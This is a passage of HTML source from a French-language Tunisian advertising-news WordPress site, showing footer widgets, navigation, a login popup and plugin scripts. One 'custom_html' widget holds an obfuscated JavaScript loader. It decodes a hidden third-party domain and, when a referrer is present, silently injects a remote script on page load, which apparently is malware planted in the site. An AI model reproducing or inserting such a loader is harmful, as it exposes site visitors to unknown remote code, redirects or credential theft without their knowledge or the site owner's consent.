								FB.Event.subscribe('xfbml.render', function () {
									jQuery('body').trigger('g1PageHeightChanged');
								});
							};
							js.id = id;
							js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.5";
							fjs.parentNode.insertBefore(js, fjs);
						};

												document.addEventListener('lazybeforeunveil', function(e){
							// Start loading FB SDK when the widget is near visible viewport.
							if (-1 !== e.target.getAttribute('class').indexOf('fb-page')) {
								loadFB(document, 'script', 'facebook-jssdk');
							}
						});

											})();
				</script>
								<div class="fb-page lazyload" data-expand="600"
				     data-href="https://www.facebook.com/lefilsdepubcom"
				     data-adapt-container-width="true"
				     data-small-header="false"
				     data-hide-cover="false"
				     data-show-facepile="true"
				     data-show-posts="false">
				</div>
			</div>
			</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-5" class="widget widget_text"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>CONTACT</span></h2></header>			<div class="textwidget"><p>MediaPro: Colisée Soula,<br />
Esaclier « C » 5ème étage &#8211; 2092<br />
El Manar 2 &#8211; Tunis<br />
<strong class="fiore" style="color: black;"><a href="http://fromagefiore.com" target="_blank" rel="noopener">Fiore Fromage Tunisie</a></strong></p>
<p><strong class="fiore" style="color: black;"><a href="https://cocoonlh.com" target="_blank" rel="noopener">Luxury Hospitality Tunisie</a></strong></p>
</div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">copyright@2019 Powred By  <a href="http://groupemediapro.com" target="_blank">MediaPro</a></p>

					
					
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://lefilsdepub.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-254"><a href="https://lefilsdepub.com/spots/">SPOTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2555"><a href="https://lefilsdepub.com/category/spots/tunisie/">Tunisie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2554"><a href="https://lefilsdepub.com/category/spots/maroc/">Maroc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2553"><a href="https://lefilsdepub.com/category/spots/algerie/">Algérie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-260"><a href="https://lefilsdepub.com/agences/">AGENCES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://lefilsdepub.com/category/agences/ag-communication/">Communication</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://lefilsdepub.com/category/agences/ag-conseil/">Conseils Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://lefilsdepub.com/category/agences/ag-event/">PR &amp; Event</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://lefilsdepub.com/category/agences/ag-prod/">Production</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://lefilsdepub.com/category/agences/ag-digital/">Digital</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://lefilsdepub.com/category/agences/regie/">Régie publicitaire</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102"><a href="https://lefilsdepub.com/category/media/">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://lefilsdepub.com/category/media/tele/">Télé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://lefilsdepub.com/category/media/radio/">Radio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://lefilsdepub.com/category/media/magazine/">Presse Magazine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://lefilsdepub.com/category/media/presse-electronic/">Presse Electronique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://lefilsdepub.com/category/news/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://lefilsdepub.com/sondage/">SONDAGE</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
		<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/lefilsdepubcom/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="https://www.youtube.com/channel/UCCFB5r6wsyXAhW1U6x5kQhQ" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Youtube</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style type="text/css">
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none !important;
			}
			.adace-hide-on-phone{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 800px ){
			.adace-hide-on-portrait{
				display:none !important;
			}
		}
		@media only screen and (min-width: 801px  ) and  (max-width: 960px ){
			.adace-hide-on-landscape{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none !important;
			}
		}
		@media only screen and (min-width: 961px  ){
			.adace-hide-on-desktop{
				display:none !important;
			}
		}
	</style>
		<div id="snax-popup-content" class="snax white-popup mfp-hide">
		
<div class="snax-login-tab snax-tab-active">

	<h2 class="g1-alpha">Log In</h2>

	
	
	
	
		
		<h4 class="snax-form-legend snax-form-legend-sign-in">Sign In</h4>

		<div class="snax-login-form">
			<form name="loginform-in-popup" id="loginform-in-popup" action="https://lefilsdepub.com/wp-login.php" method="post"><div class="snax-validation-error snax-login-error-message"></div><p class="login-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div id="snax-login-recaptcha"></div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Se connecter" />
				<input type="hidden" name="redirect_to" value="https://lefilsdepub.com/snax_poll/" />
			</p></form>		</div>

		<a class="snax-link-forgot-pass" href="https://lefilsdepub.com/?snax_login_popup=forgot_password">Forgot password?</a>

					<p class="snax-form-tip snax-form-tip-register">Don&#039;t have an account? <a
					href="https://lefilsdepub.com/wp-login.php?action=register">Register</a>
			</p>
		
	
	
</div>

<div class="snax-forgot-pass-tab snax-tab-inactive">

	<h2 class="g1-alpha g1-alpha-2nd">Forgot password?</h2>

	<p>
		Enter your account data and we will send you a link to reset your password.	</p>

	
	<div class="snax-forgot-pass-form">
		<form name="lostpasswordform" id="lostpasswordform" action="https://lefilsdepub.com/wp-login.php?action=lostpassword" method="post">
			<div class="snax-validation-error snax-forgot-pass-error-message"></div>
			<div class="snax-validation-error snax-forgot-pass-success-message"></div>
			<p class="forgot-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="user_login" id="forgot-user_login" class="input" value="" size="20" placeholder="Identifiant ou adresse e-mail" />
			</p>
			
			<input type="hidden" name="redirect_to" value="https://lefilsdepub.com/snax_poll/" />
			<p class="forgot-submit">
				<input type="submit" name="wp-submit" id="forgot-wp-submit" class="button button-primary button-large" value="Reset Password" />
			</p>

			<a href="#" class="snax-back-to-login-tab">Back to Login</a>
		</form>
	</div>

	
</div>

<div class="snax-reset-tab snax-tab-inactive">

	<div class="snax-reset-pass-form">
		<h2>Your password reset link appears to be invalid or expired.</h2>
	</div>


</div>

<div class="snax-gdpr-tab snax-tab-inactive">

	<h2 class="g1-alpha">Log in</h2>

	<h3 class="g1-delta">Privacy Policy</h3>

	<p>	To use social login you have to agree with the storage and handling of your data by this website.</p>

	<a class="g1-button g1-button-l g1-button-wide g1-button-solid snax-login-gdpr-accept" href="#">Accept</a>

</div>
	</div>
	<div class="snax snax-notifications snax-notifications-off">
	<div class="snax-notification">
		<button class="snax-notification-close">Close</button>
		<p class="snax-notification-text"></p>
	</div>
</div><div id="snax-popup-add-to-collection" class="snax white-popup mfp-hide">
	<h2>Add to Collection</h2>

	<div class="snax-add-to-collection"><!--  .snax-add-to-collection-loading -->
		<form class="snax-form-collection-search">
			<label>
				Add new or search				<input name="snax-collection-search" type="search" placeholder="Add new&hellip;" autocomplete="off" />
			</label>
			<input name="snax-collection-save" type="submit" value="Save" disabled="disabled" />
		</form>
		<div class="snax-collections snax-collections-tpl-listxs">
			<ul class="snax-collections-items">
				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-public">
						<p class="snax-collection-title"><a>Public collection title</a></p>
					</div>
				</li>

				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-private">
						<p class="snax-collection-title"><a>Private collection title</a></p>
					</div>
				</li>
			</ul>
		</div>
		<div class="snax-collections-leading">
			<div class="snax-collections-leading-icon"></div>
			<h3 class="snax-collections-leading-title">No Collections</h3>
			<p>Here you&#039;ll find all collections you&#039;ve created before.</p>
		</div>
	</div>
</div>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://lefilsdepub.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.2.28' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://lefilsdepub.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.2.28' type='text/css' media='all' />
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/media-ace/includes/lazy-load/assets/js/youtube.js?ver=1.4.13" id="mace-lazy-load-youtube-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/media-ace/includes/lazy-load/assets/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/media-ace/includes/lazy-load/assets/js/lazysizes/plugins/unveilhooks/ls.unveilhooks.min.js?ver=5.2.0" id="lazysizes-unveilhooks-js"></script>
<script type="text/javascript" id="mace-gallery-js-extra">
/* <![CDATA[ */
var macegallery = {"i18n":{"of":"of"},"html":"\n<div class=\"g1-gallery-wrapper g1-gallery-dark\">\n\t<div class=\"g1-gallery\">\n\t\t<div class=\"g1-gallery-header\">\n\t\t\t<div class=\"g1-gallery-header-left\">\n\t\t\t\t<div class=\"g1-gallery-logo\">\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"g1-gallery-title g1-gamma g1-gamma-1st\">{title}<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"g1-gallery-header-right\">\n\t\t\t\t<div class=\"g1-gallery-back-to-slideshow\">Back to slideshow<\/div>\n\t\t\t\t<div class=\"g1-gallery-thumbs-button\"><\/div>\n\t\t\t\t<div class=\"g1-gallery-numerator\">{numerator}<\/div>\n\t\t\t\t<div class=\"g1-gallery-close-button\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"g1-gallery-body\">\n\t\t\t<div class=\"g1-gallery-frames\">\n\t\t\t\t{frames}\n\t\t\t<\/div>\n\t\t\t<div class=\"g1-gallery-thumbnails32\">\n\t\t\t\t<div class=\"g1-gallery-thumbnails-collection\">\n\t\t\t\t\t{thumbnails32}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"g1-gallery-sidebar\">\n\t\t\t\t\t<div class=\"g1-gallery-shares\">\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"g1-gallery-ad\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails\">\n\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails-up\"><\/div>\n\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails-collection\">{thumbnails}<\/div>\n\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails-down\"><\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","shares":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.4.13" id="mace-gallery-js"></script>
<script type="text/javascript" id="snax-collections-js-extra">
/* <![CDATA[ */
var snax_collections_js_config = {"ajax_url":"https:\/\/lefilsdepub.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/lefilsdepub.com","user_id":"0","post_id":"0","nonce":"56083acfd8","history":"off","i18n":{"are_you_sure_remove":"Entire collection with all items will be removed. Proceed?","are_you_sure_clear_all":"All collection items will be removed. Proceed?","removed":"Collection has been successfully removed","removing_items":"Removing collection items..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/snax/assets/js/collections.min.js?ver=1.94" id="snax-collections-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/snax/assets/js/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/snax/assets/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/snax/assets/js/jquery.timeago/locales/jquery.timeago.fr.js" id="jquery-timeago-fr-js"></script>
<script type="text/javascript" id="snax-front-js-extra">
/* <![CDATA[ */
var snax_front_config = {"ajax_url":"https:\/\/lefilsdepub.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/lefilsdepub.com","autosave_interval":"60","use_login_recaptcha":"","recaptcha_api_url":"https:\/\/www.google.com\/recaptcha\/api.js","recaptcha_version":"20","recaptcha_site_key":"","enable_login_popup":"1","login_url":"https:\/\/lefilsdepub.com\/wp-login.php?snax_login_popup=on","login_popup_url_var":"snax_login_popup","logged_in":"","login_success_var":"snax_login_success","delete_status_var":"snax_delete_status","item_comments_js_enabled":"1","i18n":{"are_you_sure":"Are you sure?","recaptcha_invalid":"<strong>ERROR<\/strong>: The reCAPTCHA you entered is incorrect.","passwords_dont_match":"Passwords don't match.","link_invalid":"Your password reset link appears to be invalid or expired.","password_set":"New password has been set","duplicate_comment":"Duplicate comment detected; it looks as though you&#8217;ve already said that!","comment_fail":"Comment Submission Failure","see_all_replies":"See all replies","user_is_logging":"Please wait. You are logging in&hellip;","points_singular_tpl":"<strong>%d<\/strong> Point","points_plural_tpl":"<strong>%d<\/strong> Points","points_singular_short_tpl":"<strong>%s<\/strong> Point","points_plural_short_tpl":"<strong>%s<\/strong> Points","popup_close_label":"Close (Esc)"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/snax/assets/js/front.js?ver=1.94" id="snax-front-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"4f859ad2e6","ajax_url":"https:\/\/lefilsdepub.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lefilsdepub.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wyr-front-js-extra">
/* <![CDATA[ */
var wyr_front_config = {"ajax_url":"https:\/\/lefilsdepub.com\/wp-admin\/admin-ajax.php","error_msg":"Some error occurred while voting. Please try again.","number_format":{"decimals":0,"dec_point":",","thousands_sep":"\u00a0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/whats-your-reaction/js/front.js?ver=1.3.20" id="wyr-front-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https:\/\/lefilsdepub.com\/wp-admin\/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"bunchy","wpp":{"token":"4432e87a04"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/archive-filters.js?ver=9.2.5" id="bimber-archive-filters-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl504981'},{'dcenter':'p3'},{'cp_id':'9908628'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>
